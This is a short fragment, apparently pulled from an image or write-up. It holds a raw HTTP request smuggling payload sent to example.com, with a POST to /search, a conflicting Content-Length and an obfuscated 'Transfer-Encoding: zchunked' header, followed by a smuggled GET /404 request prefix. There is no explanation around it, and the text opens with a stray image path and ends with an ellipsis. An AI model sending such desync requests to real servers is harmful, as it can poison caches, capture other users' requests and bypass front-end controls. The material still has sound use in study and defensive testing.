 POST /search HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Transfer-Encoding: zchunked
11
=x&q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: bPOST /search HTTP/1.1
Host: example.com
...